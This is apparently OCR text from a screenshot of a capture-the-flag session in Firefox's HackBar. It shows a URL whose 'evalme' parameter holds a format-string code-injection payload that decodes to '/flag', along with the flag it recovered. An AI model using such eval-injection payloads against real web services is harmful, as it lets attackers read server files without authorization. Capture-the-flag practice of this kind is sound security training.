 101.200.58.4:1111/?evalme=%22%c%c%c%c%c%22%(47,102,108,97,103)
火狐官方站点 新手上路 常用网址 JD 京东商城
flag{432482a0-0a22-4825-b19e-9f50f83aa8ad}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.200.58.4:1111/?evalme=%22%c%c%c%c%c%22%(47,102,108,97,103)
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All